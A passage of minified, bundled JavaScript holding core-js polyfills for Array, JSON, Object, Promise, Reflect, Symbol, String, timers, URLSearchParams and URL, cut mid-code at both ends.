m=Array;var g=Math.max;r({target:"Array",proto:true,forced:!v},{slice:function e(t,n){var r=s(this);var f=l(r);var d=u(t,f);var v=u(void 0===n?f:n,f);var b,y,w;if(a(r)){b=r.constructor;if(o(b)&&(b===m||a(b.prototype)))b=void 0;else if(i(b)){b=b[h];null===b&&(b=void 0)}if(b===m||void 0===b)return p(r,d,v)}y=new(void 0===b?m:b)(g(v-d,0));for(w=0;d<v;d++,w++)d in r&&c(y,w,r[d]);y.length=w;return y}})},12290:function(e,t,n){"use strict";var r=n(61938);var a=n(82217).some;var o=n(90538);var i=o("some");r({target:"Array",proto:true,forced:!i},{some:function e(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}})},52714:function(e,t,n){"use strict";var r=n(61938);var a=n(49036);var o=n(30182);var i=n(55809);var u=n(40954);var l=n(42850);var s=n(37803);var c=n(97131);var f=n(22916);var d=n(90538);var p=n(80166);var v=n(31054);var h=n(16312);var m=n(26532);var g=[];var b=a(g.sort);var y=a(g.push);var w=c((function(){g.sort(void 0)}));var x=c((function(){g.sort(null)}));var A=d("sort");var k=!c((function(){if(h)return h<70;if(p&&p>3)return;if(v)return true;if(m)return m<603;var e="";var t,n,r,a;for(t=65;t<76;t++){n=String.fromCharCode(t);switch(t){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(a=0;a<47;a++)g.push({k:n+a,v:r})}g.sort((function(e,t){return t.v-e.v}));for(a=0;a<g.length;a++){n=g[a].k.charAt(0);e.charAt(e.length-1)!==n&&(e+=n)}return"DGBEFHACIJK"!==e}));var S=w||!x||!A||!k;var E=function(e){return function(t,n){if(void 0===n)return-1;if(void 0===t)return 1;if(void 0!==e)return+e(t,n)||0;return s(t)>s(n)?1:-1}};r({target:"Array",proto:true,forced:S},{sort:function e(t){void 0!==t&&o(t);var n=i(this);if(k)return void 0===t?b(n):b(n,t);var r=[];var a=u(n);var s,c;for(c=0;c<a;c++)c in n&&y(r,n[c]);f(r,E(t));s=u(r);c=0;while(c<s)n[c]=r[c++];while(c<a)l(n,c++);return n}})},78446:function(e,t,n){var r=n(66065);r("flat")},84109:function(e,t,n){var r=n(61938);var a=n(49036);var o=Date;var i=a(o.prototype.getTime);r({target:"Date",stat:true},{now:function e(){return i(new o)}})},15704:function(){},60990:function(e,t,n){var r=n(61938);var a=n(32026);r({target:"Function",proto:true,forced:Function.bind!==a},{bind:a})},41522:function(e,t,n){var r=n(61938);var a=n(47827);var o=n(51981);var i=n(13057);var u=n(49036);var l=n(97131);var s=n(12073);var c=n(53969);var f=n(20820);var d=n(77873);var p=n(37235);var v=String;var h=a("JSON","stringify");var m=u(/./.exec);var g=u("".charAt);var b=u("".charCodeAt);var y=u("".replace);var w=u(1..toString);var x=/[\uD800-\uDFFF]/g;var A=/^[\uD800-\uDBFF]$/;var k=/^[\uDC00-\uDFFF]$/;var S=!p||l((function(){var e=a("Symbol")();return"[null]"!=h([e])||"{}"!=h({a:e})||"{}"!=h(Object(e))}));var E=l((function(){return'"\\udf06\\ud834"'!==h("\udf06\ud834")||'"\\udead"'!==h("\udead")}));var _=function(e,t){var n=f(arguments);var r=d(t);if(!s(r)&&(void 0===e||c(e)))return;n[1]=function(e,t){s(r)&&(t=i(r,this,v(e),t));if(!c(t))return t};return o(h,null,n)};var C=function(e,t,n){var r=g(n,t-1);var a=g(n,t+1);if(m(A,e)&&!m(k,a)||m(k,e)&&!m(A,r))return"\\u"+w(b(e,0),16);return e};h&&r({target:"JSON",stat:true,arity:3,forced:S||E},{stringify:function e(t,n,r){var a=f(arguments);var i=o(S?_:h,null,a);return E&&"string"==typeof i?y(i,x,C):i}})},66111:function(e,t,n){var r=n(35391);var a=n(5051);a(r.JSON,"JSON",true)},5719:function(e,t,n){"use strict";var r=n(78816);var a=n(84502);r("Map",(function(e){return function t(){return e(this,arguments.length?arguments[0]:void 0)}}),a)},59445:function(e,t,n){n(5719)},82259:function(){},96889:function(e,t,n){var r=n(61938);var a=n(48593);r({target:"Object",stat:true,arity:2,forced:Object.assign!==a},{assign:a})},59252:function(e,t,n){var r=n(61938);var a=n(85560);var o=n(83628);r({target:"Object",stat:true,sham:!a},{create:o})},48805:function(e,t,n){var r=n(61938);var a=n(85560);var o=n(56381).f;r({target:"Object",stat:true,forced:Object.defineProperty!==o,sham:!a},{defineProperty:o})},87446:function(e,t,n){var r=n(61938);var a=n(65657).entries;r({target:"Object",stat:true},{entries:function e(t){return a(t)}})},80065:function(e,t,n){var r=n(61938);var a=n(37235);var o=n(97131);var i=n(56841);var u=n(55809);var l=!a||o((function(){i.f(1)}));r({target:"Object",stat:true,forced:l},{getOwnPropertySymbols:function e(t){var n=i.f;return n?n(u(t)):[]}})},14999:function(e,t,n){var r=n(61938);var a=n(97131);var o=n(55809);var i=n(3439);var u=n(67007);var l=a((function(){i(1)}));r({target:"Object",stat:true,forced:l,sham:!u},{getPrototypeOf:function e(t){return i(o(t))}})},69676:function(e,t,n){var r=n(61938);var a=n(55809);var o=n(55556);var i=n(97131);var u=i((function(){o(1)}));r({target:"Object",stat:true,forced:u},{keys:function e(t){return o(a(t))}})},92947:function(e,t,n){var r=n(61938);var a=n(64619);r({target:"Object",stat:true},{setPrototypeOf:a})},45991:function(){},93582:function(e,t,n){var r=n(61938);var a=n(65657).values;r({target:"Object",stat:true},{values:function e(t){return a(t)}})},76839:function(e,t,n){var r=n(61938);var a=n(23180);r({global:true,forced:parseFloat!=a},{parseFloat:a})},31416:function(e,t,n){var r=n(61938);var a=n(35787);r({global:true,forced:parseInt!=a},{parseInt:a})},36331:function(e,t,n){"use strict";var r=n(61938);var a=n(13057);var o=n(30182);var i=n(78959);var u=n(61851);var l=n(69384);var s=n(81197);r({target:"Promise",stat:true,forced:s},{allSettled:function e(t){var n=this;var r=i.f(n);var s=r.resolve;var c=r.reject;var f=u((function(){var e=o(n.resolve);var r=[];var i=0;var u=1;l(t,(function(t){var o=i++;var l=false;u++;a(e,n,t).then((function(e){if(l)return;l=true;r[o]={status:"fulfilled",value:e};--u||s(r)}),(function(e){if(l)return;l=true;r[o]={status:"rejected",reason:e};--u||s(r)}))}));--u||s(r)}));f.error&&c(f.value);return r.promise}})},93423:function(e,t,n){"use strict";var r=n(61938);var a=n(13057);var o=n(30182);var i=n(78959);var u=n(61851);var l=n(69384);var s=n(81197);r({target:"Promise",stat:true,forced:s},{all:function e(t){var n=this;var r=i.f(n);var s=r.resolve;var c=r.reject;var f=u((function(){var e=o(n.resolve);var r=[];var i=0;var u=1;l(t,(function(t){var o=i++;var l=false;u++;a(e,n,t).then((function(e){if(l)return;l=true;r[o]=e;--u||s(r)}),c)}));--u||s(r)}));f.error&&c(f.value);return r.promise}})},23474:function(e,t,n){"use strict";var r=n(61938);var a=n(13057);var o=n(30182);var i=n(47827);var u=n(78959);var l=n(61851);var s=n(69384);var c=n(81197);var f="No one promise resolved";r({target:"Promise",stat:true,forced:c},{any:function e(t){var n=this;var r=i("AggregateError");var c=u.f(n);var d=c.resolve;var p=c.reject;var v=l((function(){var e=o(n.resolve);var i=[];var u=0;var l=1;var c=false;s(t,(function(t){var o=u++;var s=false;l++;a(e,n,t).then((function(e){if(s||c)return;c=true;d(e)}),(function(e){if(s||c)return;s=true;i[o]=e;--l||p(new r(i,f))}))}));--l||p(new r(i,f))}));v.error&&p(v.value);return c.promise}})},89959:function(e,t,n){"use strict";var r=n(61938);var a=n(53599);var o=n(95616).CONSTRUCTOR;var i=n(51074);var u=n(47827);var l=n(12073);var s=n(60492);var c=i&&i.prototype;r({target:"Promise",proto:true,forced:o,real:true},{catch:function(e){return this.then(void 0,e)}});if(!a&&l(i)){var f=u("Promise").prototype.catch;c.catch!==f&&s(c,"catch",f,{unsafe:true})}},832:function(e,t,n){"use strict";var r=n(61938);var a=n(53599);var o=n(77244);var i=n(35391);var u=n(13057);var l=n(60492);var s=n(64619);var c=n(5051);var f=n(9413);var d=n(30182);var p=n(12073);var v=n(45774);var h=n(30675);var m=n(94745);var g=n(74677).set;var b=n(95655);var y=n(12321);var w=n(61851);var x=n(36949);var A=n(29257);var k=n(51074);var S=n(95616);var E=n(78959);var _="Promise";var C=S.CONSTRUCTOR;var P=S.REJECTION_EVENT;var O=S.SUBCLASSING;var B=A.getterFor(_);var T=A.set;var z=k&&k.prototype;var L=k;var j=z;var R=i.TypeError;var M=i.document;var N=i.process;var F=E.f;var I=F;var D=!!(M&&M.createEvent&&i.dispatchEvent);var U="unhandledrejection";var V="rejectionhandled";var q=0;var H=1;var $=2;var W=1;var G=2;var Q,X,Y,K;var J=function(e){var t;return!(!v(e)||!p(t=e.then))&&t};var Z=function(e,t){var n=t.value;var r=t.state==H;var a=r?e.ok:e.fail;var o=e.resolve;var i=e.reject;var l=e.domain;var s,c,f;try{if(a){if(!r){t.rejection===G&&ae(t);t.rejection=W}if(true===a)s=n;else{l&&l.enter();s=a(n);if(l){l.exit();f=true}}s===e.promise?i(R("Promise-chain cycle")):(c=J(s))?u(c,s,o,i):o(s)}else i(n)}catch(e){l&&!f&&l.exit();i(e)}};var ee=function(e,t){if(e.notified)return;e.notified=true;b((function(){var n=e.reactions;var r;while(r=n.get())Z(r,e);e.notified=false;t&&!e.rejection&&ne(e)}))};var te=function(name,e,t){var n,r;if(D){n=M.createEvent("Event");n.promise=e;n.reason=t;n.initEvent(name,false,true);i.dispatchEvent(n)}else n={promise:e,reason:t};!P&&(r=i["on"+name])?r(n):name===U&&y("Unhandled promise rejection",t)};var ne=function(e){u(g,i,(function(){var t=e.facade;var n=e.value;var r=re(e);var a;if(r){a=w((function(){o?N.emit("unhandledRejection",n,t):te(U,t,n)}));e.rejection=o||re(e)?G:W;if(a.error)throw a.value}}))};var re=function(e){return e.rejection!==W&&!e.parent};var ae=function(e){u(g,i,(function(){var t=e.facade;o?N.emit("rejectionHandled",t):te(V,t,e.value)}))};var oe=function(e,t,n){return function(r){e(t,r,n)}};var ie=function(e,t,n){if(e.done)return;e.done=true;n&&(e=n);e.value=t;e.state=$;ee(e,true)};var ue=function(e,t,n){if(e.done)return;e.done=true;n&&(e=n);try{if(e.facade===t)throw R("Promise can't be resolved itself");var r=J(t);if(r)b((function(){var n={done:false};try{u(r,t,oe(ue,n,e),oe(ie,n,e))}catch(t){ie(n,t,e)}}));else{e.value=t;e.state=H;ee(e,false)}}catch(t){ie({done:false},t,e)}};if(C){L=function e(t){h(this,j);d(t);u(Q,this);var n=B(this);try{t(oe(ue,n),oe(ie,n))}catch(e){ie(n,e)}};j=L.prototype;Q=function e(t){T(this,{type:_,done:false,notified:false,parent:false,reactions:new x,rejection:false,state:q,value:void 0})};Q.prototype=l(j,"then",(function e(t,n){var r=B(this);var a=F(m(this,L));r.parent=true;a.ok=!p(t)||t;a.fail=p(n)&&n;a.domain=o?N.domain:void 0;r.state==q?r.reactions.add(a):b((function(){Z(a,r)}));return a.promise}));X=function(){var e=new Q;var t=B(e);this.promise=e;this.resolve=oe(ue,t);this.reject=oe(ie,t)};E.f=F=function(e){return e===L||e===Y?new X(e):I(e)};if(!a&&p(k)&&z!==Object.prototype){K=z.then;O||l(z,"then",(function e(t,n){var r=this;return new L((function(e,t){u(K,r,e,t)})).then(t,n)}),{unsafe:true});try{delete z.constructor}catch(e){}s&&s(z,j)}}r({global:true,constructor:true,wrap:true,forced:C},{Promise:L});c(L,_,false,true);f(_)},84235:function(e,t,n){"use strict";var r=n(61938);var a=n(53599);var o=n(51074);var i=n(97131);var u=n(47827);var l=n(12073);var s=n(94745);var c=n(92130);var f=n(60492);var d=o&&o.prototype;var p=!!o&&i((function(){d.finally.call({then:function(){}},(function(){}))}));r({target:"Promise",proto:true,real:true,forced:p},{finally:function(e){var t=s(this,u("Promise"));var n=l(e);return this.then(n?function(n){return c(t,e()).then((function(){return n}))}:e,n?function(n){return c(t,e()).then((function(){throw n}))}:e)}});if(!a&&l(o)){var v=u("Promise").prototype.finally;d.finally!==v&&f(d,"finally",v,{unsafe:true})}},79766:function(e,t,n){n(832);n(93423);n(89959);n(27003);n(95189);n(34972)},27003:function(e,t,n){"use strict";var r=n(61938);var a=n(13057);var o=n(30182);var i=n(78959);var u=n(61851);var l=n(69384);var s=n(81197);r({target:"Promise",stat:true,forced:s},{race:function e(t){var n=this;var r=i.f(n);var s=r.reject;var c=u((function(){var e=o(n.resolve);l(t,(function(t){a(e,n,t).then(r.resolve,s)}))}));c.error&&s(c.value);return r.promise}})},95189:function(e,t,n){"use strict";var r=n(61938);var a=n(13057);var o=n(78959);var i=n(95616).CONSTRUCTOR;r({target:"Promise",stat:true,forced:i},{reject:function e(t){var n=o.f(this);a(n.reject,void 0,t);return n.promise}})},34972:function(e,t,n){"use strict";var r=n(61938);var a=n(47827);var o=n(53599);var i=n(51074);var u=n(95616).CONSTRUCTOR;var l=n(92130);var s=a("Promise");var c=o&&!u;r({target:"Promise",stat:true,forced:o||u},{resolve:function e(t){return l(c&&this===s?i:this,t)}})},6765:function(e,t,n){var r=n(61938);var a=n(47827);var o=n(51981);var i=n(32026);var u=n(65040);var l=n(48347);var s=n(45774);var c=n(83628);var f=n(97131);var d=a("Reflect","construct");var p=Object.prototype;var v=[].push;var h=f((function(){function e(){}return!(d((function(){}),[],e)instanceof e)}));var m=!f((function(){d((function(){}))}));var g=h||m;r({target:"Reflect",stat:true,forced:g,sham:g},{construct:function e(t,n){u(t);l(n);var r=arguments.length<3?t:u(arguments[2]);if(m&&!h)return d(t,n,r);if(t==r){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var a=[null];o(v,a,n);return new(o(i,t,a))}var f=r.prototype;var g=c(s(f)?f:p);var b=o(t,g,n);return s(b)?b:g}})},10695:function(e,t,n){var r=n(61938);var a=n(48347);var o=n(45687).f;r({target:"Reflect",stat:true},{deleteProperty:function e(t,n){var r=o(a(t),n);return!(r&&!r.configurable)&&delete t[n]}})},50308:function(){},50889:function(e,t,n){"use strict";var r=n(78816);var a=n(84502);r("Set",(function(e){return function t(){return e(this,arguments.length?arguments[0]:void 0)}}),a)},84707:function(e,t,n){n(50889)},33991:function(e,t,n){"use strict";var r=n(61938);var a=n(49036);var o=n(15923);var i=n(98890);var u=n(37803);var l=n(57288);var s=a("".indexOf);r({target:"String",proto:true,forced:!l("includes")},{includes:function e(t){return!!~s(u(i(this)),u(o(t)),arguments.length>1?arguments[1]:void 0)}})},37632:function(e,t,n){"use strict";var r=n(30235).charAt;var a=n(37803);var o=n(29257);var i=n(46188);var u=n(40789);var l="String Iterator";var s=o.set;var c=o.getterFor(l);i(String,"String",(function(e){s(this,{type:l,string:a(e),index:0})}),(function e(){var t=c(this);var n=t.string;var a=t.index;var o;if(a>=n.length)return u(void 0,true);o=r(n,a);t.index+=o.length;return u(o,false)}))},70614:function(e,t,n){"use strict";var r=n(61938);var a=n(40966).trim;var o=n(56014);r({target:"String",proto:true,forced:o("trim")},{trim:function e(){return a(this)}})},63128:function(e,t,n){var r=n(90923);r("asyncIterator")},53805:function(e,t,n){"use strict";var r=n(61938);var a=n(35391);var o=n(13057);var i=n(49036);var u=n(53599);var l=n(85560);var s=n(37235);var c=n(97131);var f=n(14373);var d=n(63381);var p=n(48347);var v=n(69441);var h=n(75141);var m=n(37803);var g=n(63768);var b=n(83628);var y=n(55556);var w=n(2036);var x=n(3126);var A=n(56841);var k=n(45687);var S=n(56381);var E=n(9157);var _=n(66337);var C=n(60492);var P=n(53614);var O=n(33557);var B=n(70651);var T=n(86145);var z=n(57980);var L=n(26615);var j=n(1635);var R=n(90923);var M=n(83966);var N=n(5051);var F=n(29257);var I=n(82217).forEach;var D=B("hidden");var U="Symbol";var V="prototype";var q=F.set;var H=F.getterFor(U);var $=Object[V];var W=a.Symbol;var G=W&&W[V];var Q=a.TypeError;var X=a.QObject;var Y=k.f;var K=S.f;var J=x.f;var Z=_.f;var ee=i([].push);var te=O("symbols");var ne=O("op-symbols");var re=O("wks");var ae=!X||!X[V]||!X[V].findChild;var oe=l&&c((function(){return 7!=b(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=Y($,t);r&&delete $[t];K(e,t,n);r&&e!==$&&K($,t,r)}:K;var ie=function(e,t){var n=te[e]=b(G);q(n,{type:U,tag:e,description:t});l||(n.description=t);return n};var ue=function e(t,n,r){t===$&&ue(ne,n,r);p(t);var a=h(n);p(r);if(f(te,a)){if(r.enumerable){f(t,D)&&t[D][a]&&(t[D][a]=false);r=b(r,{enumerable:g(0,false)})}else{f(t,D)||K(t,D,g(1,{}));t[D][a]=true}return oe(t,a,r)}return K(t,a,r)};var le=function e(t,n){p(t);var r=v(n);var a=y(r).concat(pe(r));I(a,(function(e){l&&!o(ce,r,e)||ue(t,e,r[e])}));return t};var se=function e(t,n){return void 0===n?b(t):le(b(t),n)};var ce=function e(t){var n=h(t);var r=o(Z,this,n);if(this===$&&f(te,n)&&!f(ne,n))return false;return!(r||!f(this,n)||!f(te,n)||f(this,D)&&this[D][n])||r};var fe=function e(t,n){var r=v(t);var a=h(n);if(r===$&&f(te,a)&&!f(ne,a))return;var o=Y(r,a);!o||!f(te,a)||f(r,D)&&r[D][a]||(o.enumerable=true);return o};var de=function e(t){var n=J(v(t));var r=[];I(n,(function(e){f(te,e)||f(T,e)||ee(r,e)}));return r};var pe=function(e){var t=e===$;var n=J(t?ne:v(e));var r=[];I(n,(function(e){!f(te,e)||t&&!f($,e)||ee(r,te[e])}));return r};if(!s){W=function e(){if(d(G,this))throw Q("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?m(arguments[0]):void 0;var n=z(t);var r=function(e){this===$&&o(r,ne,e);f(this,D)&&f(this[D],n)&&(this[D][n]=false);oe(this,n,g(1,e))};l&&ae&&oe($,n,{configurable:true,set:r});return ie(n,t)};G=W[V];C(G,"toString",(function e(){return H(this).tag}));C(W,"withoutSetter",(function(e){return ie(z(e),e)}));_.f=ce;S.f=ue;E.f=le;k.f=fe;w.f=x.f=de;A.f=pe;j.f=function(name){return ie(L(name),name)};if(l){P(G,"description",{configurable:true,get:function e(){return H(this).description}});u||C($,"propertyIsEnumerable",ce,{unsafe:true})}}r({global:true,constructor:true,wrap:true,forced:!s,sham:!s},{Symbol:W});I(y(re),(function(name){R(name)}));r({target:U,stat:true,forced:!s},{useSetter:function(){ae=true},useSimple:function(){ae=false}});r({target:"Object",stat:true,forced:!s,sham:!l},{create:se,defineProperty:ue,defineProperties:le,getOwnPropertyDescriptor:fe});r({target:"Object",stat:true,forced:!s},{getOwnPropertyNames:de});M();N(W,U);T[D]=true},91555:function(){},22042:function(e,t,n){var r=n(61938);var a=n(47827);var o=n(14373);var i=n(37803);var u=n(33557);var l=n(37700);var s=u("string-to-symbol-registry");var c=u("symbol-to-string-registry");r({target:"Symbol",stat:true,forced:!l},{for:function(e){var t=i(e);if(o(s,t))return s[t];var n=a("Symbol")(t);s[t]=n;c[n]=t;return n}})},30101:function(e,t,n){var r=n(90923);r("hasInstance")},27100:function(e,t,n){var r=n(90923);r("isConcatSpreadable")},43391:function(e,t,n){var r=n(90923);r("iterator")},87375:function(e,t,n){n(53805);n(22042);n(18552);n(41522);n(80065)},18552:function(e,t,n){var r=n(61938);var a=n(14373);var o=n(53969);var i=n(14003);var u=n(33557);var l=n(37700);var s=u("symbol-to-string-registry");r({target:"Symbol",stat:true,forced:!l},{keyFor:function e(t){if(!o(t))throw TypeError(i(t)+" is not a symbol");if(a(s,t))return s[t]}})},83714:function(e,t,n){var r=n(90923);r("matchAll")},32712:function(e,t,n){var r=n(90923);r("match")},41713:function(e,t,n){var r=n(90923);r("replace")},69357:function(e,t,n){var r=n(90923);r("search")},50047:function(e,t,n){var r=n(90923);r("species")},47253:function(e,t,n){var r=n(90923);r("split")},2136:function(e,t,n){var r=n(90923);var a=n(83966);r("toPrimitive");a()},67193:function(e,t,n){var r=n(47827);var a=n(90923);var o=n(5051);a("toStringTag");o(r("Symbol"),"Symbol")},14850:function(e,t,n){var r=n(90923);r("unscopables")},54506:function(e,t,n){n(91095)},94478:function(e,t,n){n(36331)},46531:function(e,t,n){n(23474)},63240:function(e,t,n){"use strict";var r=n(61938);var a=n(78959);var o=n(61851);r({target:"Promise",stat:true,forced:true},{try:function(e){var t=a.f(this);var n=o(e);(n.error?t.reject:t.resolve)(n.value);return t.promise}})},24182:function(e,t,n){var r=n(90923);r("asyncDispose")},90639:function(e,t,n){var r=n(90923);r("dispose")},39125:function(e,t,n){var r=n(61938);var a=n(47827);var o=n(49036);var i=a("Symbol");var u=i.keyFor;var l=o(i.prototype.valueOf);r({target:"Symbol",stat:true},{isRegistered:function e(t){try{return void 0!==u(l(t))}catch(e){return false}}})},6423:function(e,t,n){var r=n(61938);var a=n(33557);var o=n(47827);var i=n(49036);var u=n(53969);var l=n(26615);var s=o("Symbol");var c=s.isWellKnown;var f=o("Object","getOwnPropertyNames");var d=i(s.prototype.valueOf);var p=a("wks");for(var v=0,h=f(s),m=h.length;v<m;v++)try{var g=h[v];u(s[g])&&l(g)}catch(e){}r({target:"Symbol",stat:true,forced:true},{isWellKnown:function e(t){if(c&&c(t))return true;try{var n=d(t);for(var r=0,a=f(p),o=a.length;r<o;r++)if(p[a[r]]==n)return true}catch(e){}return false}})},63692:function(e,t,n){var r=n(90923);r("matcher")},62643:function(e,t,n){var r=n(90923);r("metadataKey")},61693:function(e,t,n){var r=n(90923);r("metadata")},17269:function(e,t,n){var r=n(90923);r("observable")},96188:function(e,t,n){var r=n(90923);r("patternMatch")},90220:function(e,t,n){var r=n(90923);r("replaceAll")},90813:function(e,t,n){n(36396);var r=n(14740);var a=n(35391);var o=n(5663);var i=n(98471);var u=n(41113);var l=n(26615);var s=l("toStringTag");for(var c in r){var f=a[c];var d=f&&f.prototype;d&&o(d)!==s&&i(d,s,c);u[c]=u.Array}},38059:function(e,t,n){var r=n(61938);var a=n(35391);var o=n(35548);var i=o(a.setInterval,true);r({global:true,bind:true,forced:a.setInterval!==i},{setInterval:i})},30315:function(e,t,n){var r=n(61938);var a=n(35391);var o=n(35548);var i=o(a.setTimeout,true);r({global:true,bind:true,forced:a.setTimeout!==i},{setTimeout:i})},6603:function(e,t,n){n(38059);n(30315)},53034:function(e,t,n){"use strict";n(36396);var r=n(61938);var a=n(35391);var o=n(13057);var i=n(49036);var u=n(85560);var l=n(45900);var s=n(60492);var c=n(53614);var f=n(71011);var d=n(5051);var p=n(57102);var v=n(29257);var h=n(30675);var m=n(12073);var g=n(14373);var b=n(52116);var y=n(5663);var w=n(48347);var x=n(45774);var A=n(37803);var k=n(83628);var S=n(63768);var E=n(97013);var _=n(76399);var C=n(34952);var P=n(26615);var O=n(22916);var B=P("iterator");var T="URLSearchParams";var z=T+"Iterator";var L=v.set;var j=v.getterFor(T);var R=v.getterFor(z);var M=Object.getOwnPropertyDescriptor;var N=function(name){if(!u)return a[name];var e=M(a,name);return e&&e.value};var F=N("fetch");var I=N("Request");var D=N("Headers");var U=I&&I.prototype;var V=D&&D.prototype;var q=a.RegExp;var H=a.TypeError;var $=a.decodeURIComponent;var W=a.encodeURIComponent;var G=i("".charAt);var Q=i([].join);var X=i([].push);var Y=i("".replace);var K=i([].shift);var J=i([].splice);var Z=i("".split);var ee=i("".slice);var te=/\+/g;var ne=Array(4);var re=function(e){return ne[e-1]||(ne[e-1]=q("((?:%[\\da-f]{2}){"+e+"})","gi"))};var ae=function(e){try{return $(e)}catch(t){return e}};var oe=function(e){var t=Y(e,te," ");var n=4;try{return $(t)}catch(e){while(n)t=Y(t,re(n--),ae);return t}};var ie=/[!'()~]|%20/g;var ue={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"};var le=function(e){return ue[e]};var se=function(e){return Y(W(e),ie,le)};var ce=p((function e(t,n){L(this,{type:z,iterator:E(j(t).entries),kind:n})}),"Iterator",(function e(){var t=R(this);var n=t.kind;var r=t.iterator.next();var a=r.value;r.done||(r.value="keys"===n?a.key:"values"===n?a.value:[a.key,a.value]);return r}),true);var fe=function(e){this.entries=[];this.url=null;void 0!==e&&(x(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===G(e,0)?ee(e,1):e:A(e)))};fe.prototype={type:T,bindURL:function(e){this.url=e;this.update()},parseObject:function(e){var t=_(e);var n,r,a,i,u,l,s;if(t){n=E(e,t);r=n.next;while(!(a=o(r,n)).done){i=E(w(a.value));u=i.next;if((l=o(u,i)).done||(s=o(u,i)).done||!o(u,i).done)throw H("Expected sequence with length 2");X(this.entries,{key:A(l.value),value:A(s.value)})}}else for(var c in e)g(e,c)&&X(this.entries,{key:c,value:A(e[c])})},parseQuery:function(e){if(e){var t=Z(e,"&");var n=0;var r,a;while(n<t.length){r=t[n++];if(r.length){a=Z(r,"=");X(this.entries,{key:oe(K(a)),value:oe(Q(a,"="))})}}}},serialize:function(){var e=this.entries;var t=[];var n=0;var r;while(n<e.length){r=e[n++];X(t,se(r.key)+"="+se(r.value))}return Q(t,"&")},update:function(){this.entries.length=0;this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var de=function e(){h(this,pe);var t=arguments.length>0?arguments[0]:void 0;var n=L(this,new fe(t));u||(this.length=n.entries.length)};var pe=de.prototype;f(pe,{append:function e(name,t){C(arguments.length,2);var n=j(this);X(n.entries,{key:A(name),value:A(t)});u||this.length++;n.updateURL()},delete:function(name){C(arguments.length,1);var e=j(this);var t=e.entries;var n=A(name);var r=0;while(r<t.length)t[r].key===n?J(t,r,1):r++;u||(this.length=t.length);e.updateURL()},get:function e(name){C(arguments.length,1);var t=j(this).entries;var n=A(name);var r=0;for(;r<t.length;r++)if(t[r].key===n)return t[r].value;return null},getAll:function e(name){C(arguments.length,1);var t=j(this).entries;var n=A(name);var r=[];var a=0;for(;a<t.length;a++)t[a].key===n&&X(r,t[a].value);return r},has:function e(name){C(arguments.length,1);var t=j(this).entries;var n=A(name);var r=0;while(r<t.length)if(t[r++].key===n)return true;return false},set:function e(name,t){C(arguments.length,1);var n=j(this);var r=n.entries;var a=false;var o=A(name);var i=A(t);var l=0;var s;for(;l<r.length;l++){s=r[l];if(s.key===o)if(a)J(r,l--,1);else{a=true;s.value=i}}a||X(r,{key:o,value:i});u||(this.length=r.length);n.updateURL()},sort:function e(){var t=j(this);O(t.entries,(function(e,t){return e.key>t.key?1:-1}));t.updateURL()},forEach:function e(t){var n=j(this).entries;var r=b(t,arguments.length>1?arguments[1]:void 0);var a=0;var o;while(a<n.length){o=n[a++];r(o.value,o.key,this)}},keys:function e(){return new ce(this,"keys")},values:function e(){return new ce(this,"values")},entries:function e(){return new ce(this,"entries")}},{enumerable:true});s(pe,B,pe.entries,{name:"entries"});s(pe,"toString",(function e(){return j(this).serialize()}),{enumerable:true});u&&c(pe,"size",{get:function e(){return j(this).entries.length},configurable:true,enumerable:true});d(de,T);r({global:true,constructor:true,forced:!l},{URLSearchParams:de});if(!l&&m(D)){var ve=i(V.has);var he=i(V.set);var me=function(e){if(x(e)){var t=e.body;var n;if(y(t)===T){n=e.headers?new D(e.headers):new D;ve(n,"content-type")||he(n,"content-type","application/x-www-form-urlencoded;charset=UTF-8");return k(e,{body:S(0,A(t)),headers:S(0,n)})}}return e};m(F)&&r({global:true,enumerable:true,dontCallGetSet:true,forced:true},{fetch:function e(t){return F(t,arguments.length>1?me(arguments[1]):{})}});if(m(I)){var ge=function e(t){h(this,U);return new I(t,arguments.length>1?me(arguments[1]):{})};U.constructor=ge;ge.prototype=U;r({global:true,constructor:true,dontCallGetSet:true,forced:true},{Request:ge})}}e.exports={URLSearchParams:de,getState:j}},42884:function(e,t,n){n(53034)},42533:function(){},71162:function(e,t,n){var r=n(61938);var a=n(47827);var o=n(97131);var i=n(34952);var u=n(37803);var l=n(45900);var s=a("URL");var c=l&&o((function(){s.canParse()}));r({target:"URL",stat:true,forced:!c},{canParse:function e(t){var n=i(arguments.length,1);var r=u(t);var a=n<2||void 0===arguments[1]?void 0:u(arguments[1]);try{return!!new s(r,a)}catch(e){return false}}})},66738:function(e,t,n){"use strict";n(37632);var r=n(61938);var a=n(85560);var o=n(45900);var i=n(35391);var u=n(52116);var l=n(49036);var s=n(60492);var c=n(53614);var f=n(30675);var d=n(14373);var p=n(48593);var v=n(36864);var h=n(98067);var m=n(30235).codeAt;var g=n(67201);var b=n(37803);var y=n(5051);var w=n(34952);var x=n(53034);var A=n(29257);var k=A.set;var S=A.getterFor("URL");var E=x.URLSearchParams;var _=x.getState;var C=i.URL;var P=i.TypeError;var O=i.parseInt;var B=Math.floor;var T=Math.pow;var z=l("".charAt);var L=l(/./.exec);var j=l([].join);var R=l(1..toString);var M=l([].pop);var N=l([].push);var F=l("".replace);var I=l([].shift);var D=l("".split);var U=l("".slice);var V=l("".toLowerCase);var q=l([].unshift);var H="Invalid authority";var $="Invalid scheme";var W="Invalid host";var G="Invalid port";var Q=/[a-z]/i;var X=/[\d+-.a-z]/i;var Y=/\d/;var K=/^0x/i;var J=/^[0-7]+$/;var Z=/^\d+$/;var ee=/^[\da-f]+$/i;var te=/[\0\t\n\r #%/:<>?@[\\\]^|]/;var ne=/[\0\t\n\r #/:<>?@[\\\]^|]/;var re=/^[\u0000-\u0020]+/;var ae=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/;var oe=/[\t\n\r]/g;var ie;var ue=function(e){var t=D(e,".");var n,r,a,o,i,u,l;t.length&&""==t[t.length-1]&&t.length--;n=t.length;if(n>4)return e;r=[];for(a=0;a<n;a++){o=t[a];if(""==o)return 